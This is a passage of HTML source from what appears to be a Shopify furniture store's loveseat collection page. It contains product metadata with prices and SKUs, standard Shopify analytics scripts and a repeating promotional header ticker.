Performance Velvet Loveseat - Pink","public_title":"Pink","sku":"EEI-4131-PNK"}],"remote":false},{"id":9454884913449,"gid":"gid:\/\/shopify\/Product\/9454884913449","vendor":"Modway","type":"Loveseat","handle":"lp-remark-upholstered-fabric-loveseat","variants":[{"id":49154509275433,"price":118950,"name":"Remark Upholstered Fabric Loveseat - Azure","public_title":"Azure","sku":"EEI-1632-AZU"},{"id":49154509308201,"price":118950,"name":"Remark Upholstered Fabric Loveseat - Beige","public_title":"Beige","sku":"EEI-1632-BEI"},{"id":49154509340969,"price":118950,"name":"Remark Upholstered Fabric Loveseat - Gray","public_title":"Gray","sku":"EEI-1632-GRY"},{"id":49154509373737,"price":118950,"name":"Remark Upholstered Fabric Loveseat - Light Gray","public_title":"Light Gray","sku":"EEI-1632-LGR"},{"id":49154509406505,"price":118950,"name":"Remark Upholstered Fabric Loveseat - Sunny","public_title":"Sunny","sku":"EEI-1632-SUN"},{"id":49154509439273,"price":118950,"name":"Remark Upholstered Fabric Loveseat - Teal","public_title":"Teal","sku":"EEI-1632-TEA"},{"id":49154509472041,"price":118950,"name":"Remark Upholstered Fabric Loveseat - Wheatgrass","public_title":"Wheatgrass","sku":"EEI-1632-WHE"}],"remote":false},{"id":9454854308137,"gid":"gid:\/\/shopify\/Product\/9454854308137","vendor":"Modway","type":"Loveseats","handle":"lp-prospect-upholstered-fabric-loveseat","variants":[{"id":49154226159913,"price":61092,"name":"Prospect Upholstered Fabric Loveseat - Azure","public_title":"Azure","sku":"EEI-2614-AZU"},{"id":49154226356521,"price":61092,"name":"Prospect Upholstered Fabric Loveseat - Beige","public_title":"Beige","sku":"EEI-2614-BEI"},{"id":49154226520361,"price":61092,"name":"Prospect Upholstered Fabric Loveseat - Gray","public_title":"Gray","sku":"EEI-2614-GRY"},{"id":49154226684201,"price":61092,"name":"Prospect Upholstered Fabric Loveseat - Laguna","public_title":"Laguna","sku":"EEI-2614-LAG"},{"id":49154226749737,"price":61092,"name":"Prospect Upholstered Fabric Loveseat - Light Gray","public_title":"Light Gray","sku":"EEI-2614-LGR"},{"id":49154226782505,"price":61092,"name":"Prospect Upholstered Fabric Loveseat - Teal","public_title":"Teal","sku":"EEI-2614-TEA"}],"remote":false},{"id":9454850703657,"gid":"gid:\/\/shopify\/Product\/9454850703657","vendor":"Modway","type":"Loveseats","handle":"lp-prospect-performance-velvet-loveseat","variants":[{"id":49154185527593,"price":73300,"name":"Prospect Performance Velvet Loveseat - Black","public_title":"Black","sku":"EEI-2615-BLK"},{"id":49154185560361,"price":73300,"name":"Prospect Performance Velvet Loveseat - Cognac","public_title":"Cognac","sku":"EEI-2615-COG"},{"id":49154185593129,"price":73300,"name":"Prospect Performance Velvet Loveseat - Dusty Rose","public_title":"Dusty Rose","sku":"EEI-2615-DUS"},{"id":49154185625897,"price":73300,"name":"Prospect Performance Velvet Loveseat - Emerald","public_title":"Emerald","sku":"EEI-2615-EME"},{"id":49154185658665,"price":73300,"name":"Prospect Performance Velvet Loveseat - Gray","public_title":"Gray","sku":"EEI-2615-GRY"},{"id":49154185691433,"price":73300,"name":"Prospect Performance Velvet Loveseat - Ivory","public_title":"Ivory","sku":"EEI-2615-IVO"},{"id":49154185724201,"price":73300,"name":"Prospect Performance Velvet Loveseat - Navy","public_title":"Navy","sku":"EEI-2615-NAV"},{"id":49154185756969,"price":73300,"name":"Prospect Performance Velvet Loveseat - Pink","public_title":"Pink","sku":"EEI-2615-PNK"}],"remote":false},{"id":9454845296937,"gid":"gid:\/\/shopify\/Product\/9454845296937","vendor":"Modway","type":"Loveseat and Armchair","handle":"lp-prospect-3-piece-performance-velvet-loveseat-and-armchair-set","variants":[{"id":49154112127273,"price":111733,"name":"Prospect 3 Piece Performance Velvet Loveseat and Armchair Set - Black","public_title":"Black","sku":"EEI-3152-BLK-SET"},{"id":49154112160041,"price":111733,"name":"Prospect 3 Piece Performance Velvet Loveseat and Armchair Set - Gray","public_title":"Gray","sku":"EEI-3152-GRY-SET"},{"id":49154112192809,"price":111733,"name":"Prospect 3 Piece Performance Velvet Loveseat and Armchair Set - Ivory","public_title":"Ivory","sku":"EEI-3152-IVO-SET"},{"id":49154112225577,"price":111733,"name":"Prospect 3 Piece Performance Velvet Loveseat and Armchair Set - Navy","public_title":"Navy","sku":"EEI-3152-NAV-SET"}],"remote":false},{"id":9454843560233,"gid":"gid:\/\/shopify\/Product\/9454843560233","vendor":"Modway","type":"Loveseat and Armchair","handle":"lp-prospect-2-piece-performance-velvet-loveseat-and-armchair-set","variants":[{"id":49154091483433,"price":92519,"name":"Prospect 2 Piece Performance Velvet Loveseat and Armchair Set - Black","public_title":"Black","sku":"EEI-3154-BLK-SET"},{"id":49154091516201,"price":92519,"name":"Prospect 2 Piece Performance Velvet Loveseat and Armchair Set - Gray","public_title":"Gray","sku":"EEI-3154-GRY-SET"},{"id":49154091548969,"price":92519,"name":"Prospect 2 Piece Performance Velvet Loveseat and Armchair Set - Ivory","public_title":"Ivory","sku":"EEI-3154-IVO-SET"},{"id":49154091581737,"price":92519,"name":"Prospect 2 Piece Performance Velvet Loveseat and Armchair Set - Navy","public_title":"Navy","sku":"EEI-3154-NAV-SET"}],"remote":false},{"id":9452795724073,"gid":"gid:\/\/shopify\/Product\/9452795724073","vendor":"Modway","type":"Loveseat","handle":"lp-loft-tufted-vegan-leather-loveseat","variants":[{"id":49146185089321,"price":125350,"name":"Loft Tufted Vegan Leather Loveseat - Silver Black","public_title":"Silver Black","sku":"EEI-3388-SLV-BLK"},{"id":49146185122089,"price":125350,"name":"Loft Tufted Vegan Leather Loveseat - Silver Gray","public_title":"Silver Gray","sku":"EEI-3388-SLV-GRY"},{"id":49146185154857,"price":125350,"name":"Loft Tufted Vegan Leather Loveseat - Silver Tan","public_title":"Silver Tan","sku":"EEI-3388-SLV-TAN"},{"id":49146185187625,"price":125350,"name":"Loft Tufted Vegan Leather Loveseat - Silver White","public_title":"Silver White","sku":"EEI-3388-SLV-WHI"}],"remote":false},{"id":9447048118569,"gid":"gid:\/\/shopify\/Product\/9447048118569","vendor":"Modway","type":"Loveseat","handle":"lp-kayla-boucle-upholstered-loveseat","variants":[{"id":49127162675497,"price":87850,"name":"Kayla Boucle Upholstered Loveseat - Black","public_title":"Black","sku":"EEI-6477-BLK"},{"id":49127162708265,"price":87850,"name":"Kayla Boucle Upholstered Loveseat - Ivory","public_title":"Ivory","sku":"EEI-6477-IVO"},{"id":49127162741033,"price":87850,"name":"Kayla Boucle Upholstered Loveseat - Light Gray","public_title":"Light Gray","sku":"EEI-6477-LGR"}],"remote":false},{"id":9446992970025,"gid":"gid:\/\/shopify\/Product\/9446992970025","vendor":"Modway","type":"Loveseat","handle":"lp-idyll-tufted-button-upholstered-leather-chesterfield-loveseat","variants":[{"id":49126961905961,"price":213350,"name":"Idyll Tufted Button Upholstered Leather Chesterfield Loveseat - Gray","public_title":"Gray","sku":"EEI-3442-GRY"},{"id":49126961938729,"price":213350,"name":"Idyll Tufted Button Upholstered Leather Chesterfield Loveseat - Tan","public_title":"Tan","sku":"EEI-3442-TAN"}],"remote":false},{"id":9446972129577,"gid":"gid:\/\/shopify\/Product\/9446972129577","vendor":"Modway","type":"Loveseat","handle":"lp-harmony-sunbrella-basket-weave-outdoor-patio-aluminum-loveseat","variants":[{"id":49126888964393,"price":155650,"name":"Harmony Sunbrella® Basket Weave Outdoor Patio Aluminum Loveseat - Taupe Gray","public_title":"Taupe Gray","sku":"EEI-4961-TAU-GRY"},{"id":49126888997161,"price":155650,"name":"Harmony Sunbrella® Basket Weave Outdoor Patio Aluminum Loveseat - Taupe Navy","public_title":"Taupe Navy","sku":"EEI-4961-TAU-NAV"},{"id":49126889029929,"price":155650,"name":"Harmony Sunbrella® Basket Weave Outdoor Patio Aluminum Loveseat - Tan Gray","public_title":"Tan Gray","sku":"EEI-4962-TAN-GRY"},{"id":49126889062697,"price":155650,"name":"Harmony Sunbrella® Basket Weave Outdoor Patio Aluminum Loveseat - Tan Navy","public_title":"Tan Navy","sku":"EEI-4962-TAN-NAV"}],"remote":false},{"id":9445441175849,"gid":"gid:\/\/shopify\/Product\/9445441175849","vendor":"Modway","type":"Loveseats","handle":"lp-engage-upholstered-fabric-loveseat","variants":[{"id":49122195538217,"price":140850,"name":"Engage Upholstered Fabric Loveseat - Azure","public_title":"Azure","sku":"EEI-1179-AZU"},{"id":49122195570985,"price":140850,"name":"Engage Upholstered Fabric Loveseat - Beige","public_title":"Beige","sku":"EEI-1179-BEI"},{"id":49122195603753,"price":140850,"name":"Engage Upholstered Fabric Loveseat - Citrus","public_title":"Citrus","sku":"EEI-1179-CIT"},{"id":49122195636521,"price":140850,"name":"Engage Upholstered Fabric Loveseat - Gray","public_title":"Gray","sku":"EEI-1179-DOR"},{"id":49122195669289,"price":140850,"name":"Engage Upholstered Fabric Loveseat - Expectation Gray","public_title":"Expectation Gray","sku":"EEI-1179-GRY"},{"id":49122195702057,"price":140850,"name":"Engage Upholstered Fabric Loveseat - Laguna","public_title":"Laguna","sku":"EEI-1179-LAG"},{"id":49122195734825,"price":140850,"name":"Engage Upholstered Fabric Loveseat - Sunny","public_title":"Sunny","sku":"EEI-1179-SUN"},{"id":49122195767593,"price":140850,"name":"Engage Upholstered Fabric Loveseat - White","public_title":"White","sku":"EEI-1179-WHI"}],"remote":false},{"id":9445350211881,"gid":"gid:\/\/shopify\/Product\/9445350211881","vendor":"Modway","type":"Loveseats","handle":"lp-empress-upholstered-fabric-loveseat","variants":[{"id":49121922973993,"price":140300,"name":"Empress Upholstered Fabric Loveseat - Azure","public_title":"Azure","sku":"EEI-1547-AZU"},{"id":49121923006761,"price":140300,"name":"Empress Upholstered Fabric Loveseat - Beige","public_title":"Beige","sku":"EEI-1547-BEI"},{"id":49121923039529,"price":140300,"name":"Empress Upholstered Fabric Loveseat - Gray","public_title":"Gray","sku":"EEI-1547-DOR"},{"id":49121923072297,"price":140300,"name":"Empress Upholstered Fabric Loveseat - Laguna","public_title":"Laguna","sku":"EEI-1547-LAG"},{"id":49121923105065,"price":140300,"name":"Empress Upholstered Fabric Loveseat - Light Gray","public_title":"Light Gray","sku":"EEI-1547-LGR"},{"id":49121923137833,"price":140300,"name":"Empress Upholstered Fabric Loveseat - Teal","public_title":"Teal","sku":"EEI-1547-TEA"}],"remote":false},{"id":9445347721513,"gid":"gid:\/\/shopify\/Product\/9445347721513","vendor":"Modway","type":"Loveseats","handle":"lp-empress-right-facing-upholstered-fabric-loveseat","variants":[{"id":49121914978601,"price":142700,"name":"Empress Right-Facing Upholstered Fabric Loveseat - Azure","public_title":"Azure","sku":"EEI-2595-AZU"},{"id":49121915011369,"price":142700,"name":"Empress Right-Facing Upholstered Fabric Loveseat - Beige","public_title":"Beige","sku":"EEI-2595-BEI"},{"id":49121915044137,"price":142700,"name":"Empress Right-Facing Upholstered Fabric Loveseat - Gray","public_title":"Gray","sku":"EEI-2595-DOR"},{"id":49121915076905,"price":142700,"name":"Empress Right-Facing Upholstered Fabric Loveseat - Granite","public_title":"Granite","sku":"EEI-2595-GRA"},{"id":49121915109673,"price":142700,"name":"Empress Right-Facing Upholstered Fabric Loveseat - Light Gray","public_title":"Light Gray","sku":"EEI-2595-LGR"},{"id":49121915142441,"price":142700,"name":"Empress Right-Facing Upholstered Fabric Loveseat - Oatmeal","public_title":"Oatmeal","sku":"EEI-2595-OAT"},{"id":49121915175209,"price":142700,"name":"Empress Right-Facing Upholstered Fabric Loveseat - Teal","public_title":"Teal","sku":"EEI-2595-TEA"}],"remote":false},{"id":9445323899177,"gid":"gid:\/\/shopify\/Product\/9445323899177","vendor":"Modway","type":"Loveseat","handle":"lp-devote-channel-tufted-performance-velvet-loveseat","variants":[{"id":49121838694697,"price":158000,"name":"Devote Channel Tufted Performance Velvet Loveseat - Cognac","public_title":"Cognac","sku":"EEI-4718-COG"},{"id":49121838727465,"price":158000,"name":"Devote Channel Tufted Performance Velvet Loveseat - Emerald","public_title":"Emerald","sku":"EEI-4718-EME"},{"id":49121838760233,"price":158000,"name":"Devote Channel Tufted Performance Velvet Loveseat - Gray","public_title":"Gray","sku":"EEI-4718-GRY"}],"remote":false},{"id":9443915694377,"gid":"gid:\/\/shopify\/Product\/9443915694377","vendor":"Modway","type":"Loveseat","handle":"lp-conjure-channel-tufted-performance-velvet-loveseat","variants":[{"id":49118524899625,"price":206850,"name":"Conjure Channel Tufted Performance Velvet Loveseat - Black Cognac","public_title":"Black Cognac","sku":"EEI-5764-BLK-COG"},{"id":49118524932393,"price":206850,"name":"Conjure Channel Tufted Performance Velvet Loveseat - Black Emerald","public_title":"Black Emerald","sku":"EEI-5764-BLK-EME"},{"id":49118524965161,"price":206850,"name":"Conjure Channel Tufted Performance Velvet Loveseat - Black Gray","public_title":"Black Gray","sku":"EEI-5764-BLK-GRY"},{"id":49118524997929,"price":206850,"name":"Conjure Channel Tufted Performance Velvet Loveseat - Black Midnight Blue","public_title":"Black Midnight Blue","sku":"EEI-5764-BLK-MID"},{"id":49118525030697,"price":206850,"name":"Conjure Channel Tufted Performance Velvet Loveseat - Gold Black","public_title":"Gold Black","sku":"EEI-5842-GLD-BLK"},{"id":49118525063465,"price":206850,"name":"Conjure Channel Tufted Performance Velvet Loveseat - Gold Dusty Rose","public_title":"Gold Dusty Rose","sku":"EEI-5842-GLD-DUS"},{"id":49118525096233,"price":206850,"name":"Conjure Channel Tufted Performance Velvet Loveseat - Gold Gray","public_title":"Gold Gray","sku":"EEI-5842-GLD-GRY"},{"id":49118525129001,"price":206850,"name":"Conjure Channel Tufted Performance Velvet Loveseat - Gold Navy","public_title":"Gold Navy","sku":"EEI-5842-GLD-NAV"},{"id":49118525161769,"price":206850,"name":"Conjure Channel Tufted Performance Velvet Loveseat - Gold White","public_title":"Gold White","sku":"EEI-5842-GLD-WHI"}],"remote":false},{"id":9084639346985,"gid":"gid:\/\/shopify\/Product\/9084639346985","vendor":"LeisureMod","type":"Loveseat","handle":"elvira-mid-century-leather-loveseat-gold-frame","variants":[{"id":48014928937257,"price":218900,"name":"Elvira  Mid-Century Leather Loveseat - Gold Frame - Black","public_title":"Black","sku":"NS55BL-L"},{"id":48014928970025,"price":218900,"name":"Elvira  Mid-Century Leather Loveseat - Gold Frame - Cognac Tan","public_title":"Cognac Tan","sku":"NS55BR-L"},{"id":48014929002793,"price":218900,"name":"Elvira  Mid-Century Leather Loveseat - Gold Frame - Navy Blue","public_title":"Navy Blue","sku":"NS55BU-L"},{"id":48014929035561,"price":218900,"name":"Elvira  Mid-Century Leather Loveseat - Gold Frame - Grey","public_title":"Grey","sku":"NS55GR-L"},{"id":48014929068329,"price":218900,"name":"Elvira  Mid-Century Leather Loveseat - Gold Frame - White","public_title":"White","sku":"NS55W-L"}],"remote":false},{"id":9084629319977,"gid":"gid:\/\/shopify\/Product\/9084629319977","vendor":"LeisureMod","type":"Loveseat","handle":"elvira-mid-century-velvet-loveseat-gold-frame","variants":[{"id":48014882144553,"price":213800,"name":"Elvira Mid-Century Velvet Loveseat - Gold Frame - Beige","public_title":"Beige","sku":"NS55BG"},{"id":48014882177321,"price":213800,"name":"Elvira Mid-Century Velvet Loveseat - Gold Frame - Midnight Black","public_title":"Midnight Black","sku":"NS55BL"},{"id":48014882210089,"price":213800,"name":"Elvira Mid-Century Velvet Loveseat - Gold Frame - Dark Grey","public_title":"Dark Grey","sku":"NS55DGR"},{"id":48014882242857,"price":213800,"name":"Elvira Mid-Century Velvet Loveseat - Gold Frame - Light Grey","public_title":"Light Grey","sku":"NS55LGR"},{"id":48014882275625,"price":213800,"name":"Elvira Mid-Century Velvet Loveseat - Gold Frame - Orange Marmalade","public_title":"Orange Marmalade","sku":"NS55OR"},{"id":48014882308393,"price":213800,"name":"Elvira Mid-Century Velvet Loveseat - Gold Frame - Purple","public_title":"Purple","sku":"NS55PU"}],"remote":false},{"id":9084549464361,"gid":"gid:\/\/shopify\/Product\/9084549464361","vendor":"LeisureMod","type":"Loveseat","handle":"emil-velvet-loveseat-silver-frame","variants":[{"id":48014565802281,"price":270800,"name":"Emil Velvet Loveseat - Silver Frame - Beige","public_title":"Beige","sku":"JAS53BG"},{"id":48014565835049,"price":270800,"name":"Emil Velvet Loveseat - Silver Frame - Black","public_title":"Black","sku":"JAS53BL"},{"id":48014565867817,"price":270800,"name":"Emil Velvet Loveseat - Silver Frame - Dark Grey","public_title":"Dark Grey","sku":"JAS53DGR"},{"id":48014565900585,"price":270800,"name":"Emil Velvet Loveseat - Silver Frame - Light Grey","public_title":"Light Grey","sku":"JAS53LGR"},{"id":48014565933353,"price":270800,"name":"Emil Velvet Loveseat - Silver Frame - Orange","public_title":"Orange","sku":"JAS53OR"}],"remote":false},{"id":9084548317481,"gid":"gid:\/\/shopify\/Product\/9084548317481","vendor":"LeisureMod","type":"Loveseat","handle":"emil-velvet-loveseat-gold-frame","variants":[{"id":48014558265641,"price":277600,"name":"Emil Velvet Loveseat - Gold Frame - Beige","public_title":"Beige","sku":"JAG53BG"},{"id":48014558298409,"price":277600,"name":"Emil Velvet Loveseat - Gold Frame - Black","public_title":"Black","sku":"JAG53BL"},{"id":48014558331177,"price":277600,"name":"Emil Velvet Loveseat - Gold Frame - Dark Grey","public_title":"Dark Grey","sku":"JAG53DGR"},{"id":48014558363945,"price":277600,"name":"Emil Velvet Loveseat - Gold Frame - Light Grey","public_title":"Light Grey","sku":"JAG53LGR"},{"id":48014558396713,"price":277600,"name":"Emil Velvet Loveseat - Gold Frame - Orange","public_title":"Orange","sku":"JAG53OR"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":497354998057,"requestId":"5a3984b0-dbec-452c-84ca-eaac9b9db18f-1769029387"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 2789057,
      theme_id: 179599966505,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//emfurn.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//emfurn.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//emfurn.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":2789057,"isMerchantRequest":null,"themeId":179599966505,"themeCityHash":"2352503075003757177","contentLanguage":"pt-BR","currency":"USD","eventMetadataId":"5569e479-32df-45f6-9740-343158dc252c"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":497354998057,"requestId":"5a3984b0-dbec-452c-84ca-eaac9b9db18f-1769029387","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: loveseats","collectionName":"loveseats","collectionId":497354998057,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//emfurn.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://emfurn.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="2789057"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="179599966505"
  data-theme-name="Shrine PRO"
  data-theme-version="1.2.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://emfurn.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Pular para o conteúdo
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24961366130985__horizontal_ticker_EWDfTw" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--24961366130985__horizontal_ticker_EWDfTw-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .horizontal-ticker__container {
    animation: mobileHorTickersections--24961366130985__horizontal_ticker_EWDfTw 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--24961366130985__horizontal_ticker_EWDfTw-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }

    .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--24961366130985__horizontal_ticker_EWDfTw;
    }
    
    .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw.color-custom {
    --color-background: 44, 44, 44;
    --gradient-background: #2c2c2c;
    --color-foreground: 46, 42, 57;
  }
  
  @keyframes mobileHorTickersections--24961366130985__horizontal_ticker_EWDfTw {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--24961366130985__horizontal_ticker_EWDfTw {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw color-accent-1 gradient section-sections--24961366130985__horizontal_ticker_EWDfTw-padding always-display" style='--mobile-text-size: 1.2rem;--desktop-text-size: 1.4rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              🎉Welcome to EMFURN
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              🚚Free Shipping Over $500
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              ⏳ Limited Time Sale
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
